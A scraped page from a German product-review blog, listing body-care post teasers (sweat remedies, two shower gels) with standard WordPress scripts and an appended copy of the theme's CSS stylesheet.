			<a href="https://www.facebook.com/dertester.info" class="fb" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a>
			

		

		
			<a href="https://plus.google.com/u/0/b/112627733120131754166/+DertesterInfoprodukttests/posts" class="gp" rel="nofollow" target="_blank"><i class="fa fa-google-plus"></i></a>
		

		

			

		

					
		
		
			<a href="https://www.pinterest.com/dertester/" class="pn" rel="nofollow" target="_blank"><i class="fa fa-pinterest"></i></a>
		

		

		

		

			

																				

	</div>

  
                   	        
                    
                    
                </div>
            </div>
        </div>
        <!-- /top --> 
    
    <!-- Logo section -->
    <div class="logo_section_wrap">
        <div class="logo-section header_third_style clearfix">
            <div class="logo">
          		
          			<a href="https://www.dertester.info"><img src="https://www.dertester.info/wp-content/uploads/2015/07/dertester-klein.png" alt="Der Tester" /></a>
          		 
                      
            </div>
            
            
        </div>
    </div>
    <!-- /Logo section -->  
    <!-- Main Navigation -->
    <div class="main-nav dark_style">
        <nav class="top_menu"><ul id="menu-kategorien" class="menu"><li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor"><a href="https://www.dertester.info/produkttests/">Produkttests</a></li>
<li id="menu-item-3387" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/freizeit-hobby/">Freizeit &#038; Hobby</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3386" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/fitness-gesundheit-ernaehrung/">Fitness &#038; Ernährung</a></li>
<li id="menu-item-3388" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/geschenkideen/">Geschenkideen</a></li>
<li id="menu-item-3389" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/kostenloses/">Kostenloses</a></li>
<li id="menu-item-3390" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/ratgeber/">Ratgeber</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/reisen/">Reisen</a></li>
<li id="menu-item-3558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/top10/">Top 10</a></li>
</ul></nav>
        <div class="responsive_nav_wrap"></div>
    </div>
    <!-- /Main Navigation -->
</div>  
</header>




<!-- NEWS SLIDER -->
<div class="top_theme">
	<h5><strong>Neuigkeiten</strong></h5>
	<div class="scrollers"> <span class="scroller down"></span> <span class="scroller up"></span> </div>
	<ul id="vertical-ticker">
	
		<li><a href="https://www.dertester.info/erfolgreich-im-buero-wichtige-faehigkeiten-fuer-den-modernen-arbeitsplatz/">Erfolgreich im Büro: Wichtige Fähigkeiten für den modernen Arbeitsplatz</a></li>
	
		<li><a href="https://www.dertester.info/sommerurlaub-in-oesterreich-entdecke-die-schoenheit-der-alpen/">Sommerurlaub in Österreich: Entdecke die Schönheit der Alpen</a></li>
	
		<li><a href="https://www.dertester.info/strategien-zum-muskelaufbau-dein-guide-zum-starken-koerper/">Strategien zum Muskelaufbau: Dein Guide zum starken Körper</a></li>
	
		<li><a href="https://www.dertester.info/die-oeffnungszeiten-app-im-praxistest/">Die Öffnungszeiten App im Praxistest</a></li>
	
		<li><a href="https://www.dertester.info/laifen-swift-im-praxistest-unsere-erfahrungen-mit-dem-foehn/">Laifen Swift im Praxistest &#8211; Unsere Erfahrungen mit dem Föhn</a></li>
	
		<li><a href="https://www.dertester.info/toniebox-im-praxistest-erfahrungen/">Toniebox im Praxistest: Erfahrungen im Überblick</a></li>
	
		<li><a href="https://www.dertester.info/10-anzeichen-fuer-schlechte-ernaehrung/">10 Anzeichen für schlechte Ernährung</a></li>
	
		<li><a href="https://www.dertester.info/die-nandme-nx7000-im-praxistest-was-kann-die-schallzahnbuerste/">Die Nandme NX7000 im Praxistest &#8211; Was kann die Schallzahnbürste?</a></li>
	
		<li><a href="https://www.dertester.info/redkey-w12-praxistest-was-kann-der-kabellose-nass-trocken-sauger/">Redkey W12 Praxistest: Was kann der kabellose Nass-Trocken-Sauger?</a></li>
	
		<li><a href="https://www.dertester.info/zukunft-von-sozialen-medien-im-metaverse/">Zukunft von sozialen Medien im Metaverse</a></li>
		
	</ul>
	<div class="clearfix"></div>
</div>
<!-- /NEWS SLIDER -->

<!-- CONTENT -->
<div class="content"> 
    
    <div class="clearfix">
        <!-- Main Side -->
        <div class="main-side clearfix">
            <div class="heading"><h5>Category: <span class="thin">Körperpflege</span></h5></div>
            <article class='top_rating_text post'></article>
            
                <div class="masonry_grid_fullwidth two-col-gridhub">
                
            
                
                
                    
                        <article class="small_post">
    <div class="top">
        <div class="cats_def">
            <a href="https://www.dertester.info/produkttests/beauty/koerperpflege/" class="cat-531">Körperpflege</a>
         </div>
        
    </div>
    <h2><a href="https://www.dertester.info/tipps-gegen-zu-viel-schweiss-hausmittel-ideen-zur-vermeidung/">Tipps gegen zu viel Schweiß – Hausmittel &#038; Ideen zur Vermeidung</a></h2>
    <div class="post-meta">  		<span class="date">30. Dezember 2021</span>	
	 </div>
    
       
        <figure>
             <div class="social_icon social_icon_inimage small_social_inimage"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.dertester.info%2Ftipps-gegen-zu-viel-schweiss-hausmittel-ideen-zur-vermeidung%2F" class="fb share-link-image" data-service="facebook"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.dertester.info%2Ftipps-gegen-zu-viel-schweiss-hausmittel-ideen-zur-vermeidung%2F" class="tw share-link-image" data-service="twitter"><i class="fa fa-twitter"></i></a><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.dertester.info%2Ftipps-gegen-zu-viel-schweiss-hausmittel-ideen-zur-vermeidung%2F&amp;media=https://www.dertester.info/wp-content/uploads/2021/12/tipps-gegen-schweiss-hausmittel.jpg&amp;description=Tipps+gegen+zu+viel+Schwei%C3%9F+%E2%80%93+Hausmittel+%26%23038%3B+Ideen+zur+Vermeidung" class="pn share-link-image" data-service="pinterest"><i class="fa fa-pinterest-p"></i></a></div> 
            <div class="pattern"></div>
            
            <a href="https://www.dertester.info/tipps-gegen-zu-viel-schweiss-hausmittel-ideen-zur-vermeidung/">			<img src="https://www.dertester.info/wp-content/uploads/thumbs_dir/tipps-gegen-schweiss-hausmittel-7mbln7egree57km2jkwmqz7s26331co5ek49fq61r9m.jpg" alt="Tipps gegen zu viel Schweiß – Hausmittel &#038; Ideen zur Vermeidung" />
	    </a>
        </figure>                                       
    
    <p>
Gründe für Schweiß gibt es viele. Manchmal ist es einfach zu warm, manchmal neigt man einfach dazu schneller zu schwitzen und manchmal sind auch körperliche Gründe vorhanden. Damit du dich dennoch wohl fühlen kannst, haben wir im Folgenden ein paar Ideen und Hausmittel zur Vermeidung und Reduktion von Schweiß für ...</p>
	
		
        	
	        				  		<a href="https://www.dertester.info/tipps-gegen-zu-viel-schweiss-hausmittel-ideen-zur-vermeidung/" class="btn_more">Mehr lesen</a>
			  	
        	
	    
	   
</article> 
                    
                
                    
                        <article class="small_post">
    <div class="top">
        <div class="cats_def">
            <a href="https://www.dertester.info/produkttests/beauty/" class="cat-6">Beauty</a>
         </div>
        
    </div>
    <h2><a href="https://www.dertester.info/original-source-duschgel/">Original Source Duschgel</a></h2>
    <div class="post-meta">  		<span class="date">27. August 2014</span>	
	 </div>
    
       
        <figure>
             <div class="social_icon social_icon_inimage small_social_inimage"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.dertester.info%2Foriginal-source-duschgel%2F" class="fb share-link-image" data-service="facebook"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.dertester.info%2Foriginal-source-duschgel%2F" class="tw share-link-image" data-service="twitter"><i class="fa fa-twitter"></i></a><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.dertester.info%2Foriginal-source-duschgel%2F&amp;media=https://www.dertester.info/wp-content/uploads/2014/08/Original-Source-Duschgel-e1438179189804.jpg&amp;description=Original+Source+Duschgel" class="pn share-link-image" data-service="pinterest"><i class="fa fa-pinterest-p"></i></a></div> 
            <div class="pattern"></div>
            
            <a href="https://www.dertester.info/original-source-duschgel/">			<img src="https://www.dertester.info/wp-content/uploads/thumbs_dir/Original-Source-Duschgel-e1438179189804-7mblm50q0bxlphttlpbd65wggxo9h1lrza59o9eyhca.jpg" alt="Original Source Duschgel" />
	    </a>
        </figure>                                       
    
    <p>Ich habe drei Sorten der Original Source Duschgels erhalten. Das besondere an dem Duschgel ist die vegane Herstellung, und aufjedenfall der einzigartige Duft. Ich habe die drei Sorten Limiette, Vanille &amp; Himbeere sowie Lavendel &amp; Teebaum getestet. Das ganze gibt es natürlich auch als Video auf YouTube! ...</p>
	
		
        	
	        				  		<a href="https://www.dertester.info/original-source-duschgel/" class="btn_more">Mehr lesen</a>
			  	
        	
	    
	   
</article> 
                    
                
                    
                        <article class="small_post">
    <div class="top">
        <div class="cats_def">
            <a href="https://www.dertester.info/produkttests/beauty/" class="cat-6">Beauty</a>
         </div>
        
    </div>
    <h2><a href="https://www.dertester.info/brooklyn-soap-bodywash/">Brooklyn Soap Bodywash</a></h2>
    <div class="post-meta">  		<span class="date">12. Juli 2014</span>	
	 </div>
    
       
        <figure>
             <div class="social_icon social_icon_inimage small_social_inimage"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.dertester.info%2Fbrooklyn-soap-bodywash%2F" class="fb share-link-image" data-service="facebook"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.dertester.info%2Fbrooklyn-soap-bodywash%2F" class="tw share-link-image" data-service="twitter"><i class="fa fa-twitter"></i></a><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.dertester.info%2Fbrooklyn-soap-bodywash%2F&amp;media=https://www.dertester.info/wp-content/uploads/2014/07/brooklyn-soap.jpg&amp;description=Brooklyn+Soap+Bodywash" class="pn share-link-image" data-service="pinterest"><i class="fa fa-pinterest-p"></i></a></div> 
            <div class="pattern"></div>
            
            <a href="https://www.dertester.info/brooklyn-soap-bodywash/">			<img src="https://www.dertester.info/wp-content/uploads/thumbs_dir/brooklyn-soap-7mblls853b437gwemes9z84oluvbm9wzi6tlr3txe16.jpg" alt="Brooklyn Soap Bodywash" />
	    </a>
        </figure>                                       
    
    <p>Ich habe ein ganz besonderes Duschgel zum testen erhalten. Brooklyn Soap Bodywash ist der Name, warum dieses Duschgel etwas besonderes ist hat mehrere Gründe, unter anderem weil es aus rein pflanzlichen Stoffen besteht. Alle Infos zu dem/der Duschgel/Seife die für den Körper und das Gesicht geeignet ist, sowie meine ...</p>
	
		
        	
	        				  		<a href="https://www.dertester.info/brooklyn-soap-bodywash/" class="btn_more">Mehr lesen</a>
			  	
        	
	    
	   
</article> 
                    
                

                
                </div>
                <div class="clearfix"></div>    
              	
        </div>	
        <!-- /Main Side -->
        
            <!-- Sidebar -->
            <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
	
		<div id="text-75" class="widget widget_text"><div class="title">DSL Angebote von Modeo</div>			<div class="textwidget"><a href="https://ndirect.ppro.de/click/1Jcb" rel="nofollow" target="_blank"><img src="https://www.dertester.info/wp-content/uploads/2019/06/modeo-sidebar.jpg"/></a></div>
		</div><div id="text-76" class="widget widget_text"><div class="title">Waipu TV 1 Monat kostenlos testen</div>			<div class="textwidget"><a href="https://ndirect.ppro.de/click/1JQu"  target="_blank"><img border="0" src="https://ndirect.ppro.de/image/1JQu" alt=""/></a></div>
		</div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="title">Mehr</div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://www.dertester.info/ueber-uns/">Über mich</a></li>
<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://www.dertester.info/fuer-unternehmen-produkttests/">Für Unternehmen</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://www.dertester.info/impressum/">Impressum</a></li>
<li id="menu-item-4301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4301"><a href="https://www.dertester.info/datenschutz/">Datenschutz</a></li>
</ul></div></div>
	        
</aside>
            <!-- /Sidebar --> 
        
    </div>
</div>
<!-- /CONTENT -->     
<!-- FOOTER -->


<div class="footer-bottom">
  <div class="container clearfix">
	<div class="footer_widget">
		
			<p>No widgets added. You can disable footer widget area in theme options - footer options</p>
		 
	</div>
	<div class="footer_widget">
		 
	</div>
	<div class="footer_widget last">
		 
	</div>		
  </div>
</div>

<footer id='theme_footer'>
  <div class="container clearfix">
    <div class="left">
		
		<div class="f_text">© 2015 dertester.info</div>
		
    </div>
    <div class="right"> </div>
  </div>
</footer>
<!-- FOOTER --> 

<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="fa fa-chevron-up"></i></span>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rehub-blankchild\/*","\/wp-content\/themes\/rehub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		    <div id="search-header-contents-wraper">    
	        <div class="search-header-contents">
	        	<div class="re_title_inmodal">Search</div>
	            
<form  role="search" method="get" class="search-form" action="https://www.dertester.info/">
  <input type="text" name="s" placeholder="Search">
  <button type="submit" class="btnsearch"><i class="fa fa-search"></i></button>
</form>	        </div>
	    </div>
		<script type="text/javascript" src="https://www.dertester.info/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.dertester.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="ta_main_js-js-extra">
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/www.dertester.info","ajax_url":"https:\/\/www.dertester.info\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":["recommends","go"],"post_id":"5001","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.11.6" id="ta_main_js-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var translation = {"back":"zur\u00fcck","ajax_url":"\/wp-admin\/admin-ajax.php","templateurl":"https:\/\/www.dertester.info\/wp-content\/themes\/rehub","fin":"That's all","your_rating":"Your Rating:","nonce":"5c0060ac65","rating_tabs_id":"cfced764cb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/themes/rehub/js/custom.js?ver=6.8.3" id="rehub-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/themes/rehub/js/jquery.sticky.js?ver=1.0.0" id="sticky-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/themes/rehub/js/jquery.totemticker.js?ver=6.8.3" id="totemticker-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/themes/rehub/js/masonry_init.js?ver=3.1.5" id="masonry_init-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4679075c8b284488aa7d7f2715015404","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dertester.info/wp-content/themes/rehub/style.css?ver=6.8.3
body_size: 43970
content:
/***************************************
	Theme Name: Rehub theme
	Theme URI: http://rehub.wpsoul.net/
	Description: A Hybrid magazine/shop/review/news Wordpress Theme
	Author: Sizam
	Author URI: http://sizam-design.com/
	Version: 5.4.2	
	Tags: two-columns, fluid-layout, custom-background, threaded-comments, translation-ready, custom-menu
	License: 
	License URI:
	Text Domain: rehub_framework
***************************************/

/****************************************************************************
CSS RESET
****************************************************************************/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
table { border-collapse: collapse; }
/****************************************************************************
BASIC STYLES
****************************************************************************/

body { background-color: #f5f5f5; color: #000; font: 14px Arial, Helvetica, trebuchet ms; }
a { text-decoration: none; outline: none !important; -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
a:after{-webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s;}
article.post a { text-decoration: underline; color:#111}
.btn{ text-decoration: none;}
/* a:visited { color: #551a8b; } */
/*a:hover { text-decoration: underline; }*/
a:focus { outline: thin dotted; }
a:hover, a:active { outline: 0; color: #000;}
h1, h2, h3, h4, h5, h6 { color: #111; font-family: 'Open Sans Condensed', trebuchet ms; font-weight: 700; line-height: 1em; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #111; text-decoration: none; }
h1 { font: 700 28px/28px 'Open Sans Condensed', trebuchet ms, arial; color: #111111; text-transform: uppercase; margin: 12px 0 15px 0; letter-spacing: -0.5px }
.top_single_area h1{ font-size: 38px; line-height: 34px; text-transform: uppercase; margin: 12px 0 20px 0;}
.main-side .top_single_area h1{font-size: 34px; line-height: 34px;}
h2 { font: 700 25px/25px 'Open Sans Condensed', trebuchet ms; color: #111111; margin: 25px 0 15px 0; text-transform: uppercase; }
h3 { font: 700 21px/21px 'Open Sans Condensed', trebuchet ms; color: #111111; margin: 20px 0 15px 0; text-transform: uppercase; }
h4 { font: 700 18px/18px 'Open Sans Condensed', trebuchet ms; color: #111111; margin: 10px 0; text-transform: uppercase; }
h5 { font: 700 16px/16px 'Open Sans Condensed', trebuchet ms; color: #111111; margin: 10px 0 }
h6 { font: 700 14px/14px 'Open Sans Condensed', trebuchet ms; margin: 10px 0 }
article p { margin: 0 0 15px 0 }
article em { font-style: italic }
article strong { font-weight: bold }
article { font: 15px/22px 'arial', trebuchet ms; color: #111111; }
p strong { font-weight: bold; }
p em { font-style: italic; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
img {max-width: 100%;height: auto;vertical-align: top; border: 0;}

::-moz-selection {
background: #999;
color: #fff;
text-shadow: none;
}
::selection { background: #999; color: #fff; text-shadow: none; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1;}
.clearbox{ clear: both;}
/****************************************************************************
Header
****************************************************************************/
#main_header { width: 100%; background-color: #fff; position: relative; z-index: 9000 }
.header_top_wrap{background-color: #fff;}
.header-top { width: 1200px; margin: 0 auto; border-bottom: 1px solid #dddddd; border-left: 1px solid #dddddd; border-right: 1px solid #dddddd; min-height: 30px; overflow: visible; box-sizing: border-box; }
.header-top .top-nav { width: 50%; float: left;overflow: hidden }
.header-top .top-nav a { color: #111111; }
.header-top .top-nav li { padding-left: 13px; border-left: 1px solid #666666; margin: 0 13px 10px 0; float: left; font: 12px/12px Arial, Helvetica, trebuchet ms; }
.header-top .top-nav ul { list-style: none; overflow: hidden; margin: 9px 0px 0 15px; }
.header-top .top-nav a:hover { text-decoration: underline }
.header-top .top-nav li:first-child { margin-left: 0px; border-left: 0px; padding-left: 0; }
.header-top .top-social { overflow: visible; width: 50%; float: right; text-align: right; padding-right: 3px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.header-top .top-social .social_icon.small_i a { float: right; margin: 5px 2px 0 0 }
.header-top .top-social .social_icon{ float: right;}
.responsive_nav_wrap { display: none; }
header .logo-section { width: 1200px; margin: 0 auto; padding: 20px 0; }
header .logo { width: 463px; float: left; margin-right: 15px; line-height: 0; padding: 5px 0 }
header .logo img { max-width: 100%; height: auto; }
header .header_second_style .logo { margin-right: 9px }
header .header_third_style .logo, header .header_fourth_style .logo { margin: 0 auto !important; width: auto; text-align: center !important; float: none !important; width: auto !important; }
header .header_third_style .logo img, header .header_fourth_style .logo img { max-width: 100%; height: auto; }
header .logo-section.header_five_style, .block_style header .logo-section.header_five_style{ width: auto; margin: 0; float: left;}
header .logo-section.header_five_style .logo{ width: auto;}
.header_menu_row {width: 1200px; margin: 0 auto; position: static;}
.is-sticky .header_menu_row {width: 100%; }
.header_menu_row .main-nav{ float: right; background: none transparent !important; width: auto; box-shadow: none !important; margin-top: 13px; border-bottom: none !important }
.header_menu_row nav.top_menu{ width: auto;}
.header_menu_row:after{ clear: both; content: ""; display: block;}
.header_menu_row nav.top_menu > ul > li > a {color: #111}
.header_menu_row .dl-menuwrapper button { background: #ddd; left: 50%; margin-left: -24px }
.logo .textlogo { font: 700 26px/26px Arial; letter-spacing: -0.5px; padding-bottom: 10px}
.logo .textlogo a{ color: #111}
.logo .sloganlogo { font: 14px/14px Arial; color: #888 }
.megatop_mediad { float: none; text-align: center; line-height: 0; }
.mediad.megatop_mediad img { max-width: 100%; }
.megatop_wrap { border-bottom: 1px solid #ddd; padding: 15px 0; }
.content.mediad_footer{ background: none transparent; box-shadow: none; margin: 20px auto;}
header .mediad { float: left;  }
header .header_first_style .mediad { width: 468px }
header .header_second_style .mediad { width: 728px }
header .header_third_style .mediad { display: none; }
header .header_fourth_style .mediad { width: 728px; float: none; margin: 15px auto 5px; text-align: center; }
header .mediad img { max-width: 100% !important; height: auto !important; }
.icon-search-onclick{ cursor: pointer; }
.icon-search-onclick:before{ font-family: FontAwesome; content: "\f002";}
button.icon-search-onclick i, button.act-rehub-login-popup i{ font-size: 20px !important}
button.icon-search-onclick:before{ display: none;}
#search-header-contents-wraper{ display: none;}
.top-search-onclick{ float: right; position: relative;}
.header_top_wrap .icon-in-header-small{float: right;font-size: 12px; line-height:12px;margin: 10px 7px 10px 7px}
.search-header-contents{ padding: 12px 20px 20px 20px; box-sizing: border-box; -webkit-box-sizing: border-box;}
i.re-top-menu-collapse {margin: 9px 7px 10px 10px; display: none; cursor: pointer; font-size: 18px }
form.search-form { padding: 0; border: none; /*overflow: auto;*/ background-color: #fff; position: relative;width: auto;display: inline-block; margin: 0; max-width: 100% }
form.search-form input[type="text"] { border: 1px solid #ddd; height: 34px; background-color: #fff; padding: 2px 37px 2px 7px; transition: all 0.4s ease; outline: 0  }
form.search-form input[type="text"]:hover, form.search-form input[type="text"]:focus{ border-color: #333;}
form.search-form [type="submit"] {background: none transparent; border: none; cursor: pointer; position: absolute; top: 0; right: 0; padding: 0 12px; line-height: 34px; height: 34px; vertical-align: middle; }
form.search-form *{box-sizing: border-box; -webkit-box-sizing: border-box;}
form.search-form i{ color: #aaa !important}
.pm-content .search-form, .pm-content form.search-form input[type="text"], .widget_search .search-form, .widget_search form.search-form input[type="text"]{ width: 100%}
header .search { width: 220px; float: right; padding-top: 12px; }
.logo-section .search form.search-form input[type="text"]{min-width: 215px}
.post.errorpage form.search-form{ display: inline-block; margin: 20px auto}
.main-nav { 
background: #ffffff;
background: -moz-linear-gradient(top,  #ffffff 0%, #f6f6f6 47%, #ededed 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(47%,#f6f6f6), color-stop(100%,#ededed));
background: -webkit-linear-gradient(top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
background: -o-linear-gradient(top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
background: -ms-linear-gradient(top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
background: linear-gradient(to bottom,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 );
box-shadow: 0 3px 5px #ccc, inset 0 1px 0 #ddd; border-bottom: none !important;  }
header .main-nav:after{content: ''; display:table; clear: both; }
header .is-sticky .main-nav { left: 0; }
nav.top_menu { width: 1200px; margin: 0 auto; }
nav.top_menu ul li { display: inline-block; position: relative; float: left; }
nav.top_menu ul li.rehub-custom-menu-item{ float: right; border: none !important}
nav.top_menu ul li.rehub-custom-menu-item a:hover{ box-shadow: none;}
nav.top_menu ul.sub-menu li { display: block; float: none; }
nav.top_menu > ul > li > a {  color: #111; padding: 11px 18px 15px 18px; display: block;  border-top: 4px solid transparent; box-sizing: border-box; }
nav.top_menu > ul > li{border-left: 1px solid rgba(0, 0, 0, 0.08); }
nav.top_menu > ul > li:first-child{ border-left: none; box-shadow: none;}
nav.top_menu span.subline, #dl-menu span.subline{font: normal 12px/12px Arial;display: block;text-transform: none;margin: 8px 0px 0px 0px; opacity: 0.8;-webkit-transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);}
nav.top_menu ul.menu > li.menu-item-has-children > a:before { font: 14px FontAwesome; content: '\f107';margin: 3px 0 0 7px; float: right; }
nav.top_menu ul li.menu-item-has-children { position: relative }
nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before { color: #111; content: "\f105"; font-family: FontAwesome;cursor: pointer; display: inline-block; float: right; padding-left: 8px}
nav.top_menu ul li ul { background: #fff; position: absolute; z-index: 9999999 !important; ; width: 210px;display: none; box-shadow: 0 0 4px #ccc }
nav.top_menu ul li ul li:hover ul { display: block; position: absolute; top: 0; left: 100%; width: 210px }
nav.top_menu ul li ul li a { font-size: 16px; line-height: 16px; color: #111 !important; display: block; padding: 15px 18px; border-top: 1px solid #eee }
nav.top_menu ul li ul li:first-child a{ border-top-color: transparent;}
nav.top_menu ul li a{font: 700 17px/17px 'Open Sans Condensed', trebuchet ms;text-transform: uppercase;-webkit-transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1); overflow: hidden;}
.is-sticky nav.top_menu ul li a{ overflow: visible;}
nav.top_menu > ul > li > ul > li:first-child > a:after {position: absolute;content: "";width: 0;height: 0;border-style: solid;top: -5px;left: 19px;border-width: 0 6px 6px 6px;;border-color: transparent transparent #FFF transparent;}
nav.top_menu ul ul li a:hover {box-shadow: 210px 0 0 #F9F9F9 inset;}	
nav.top_menu > ul > li > a:hover, nav.top_menu > ul > li.current-menu-item a{border-top-color: #FB7203; box-shadow: 1px 0 0 rgba(255,255,255,0.1) inset, 0 -100px 0 rgba(0,0,0,0.02) inset;}
nav.top_menu > ul > li > a:hover span.subline{opacity: 1}	
.header_top_wrap.dark_style { background-color: #000; width: 100%; border-bottom: 1px solid #3c3c3c; color: #ccc }
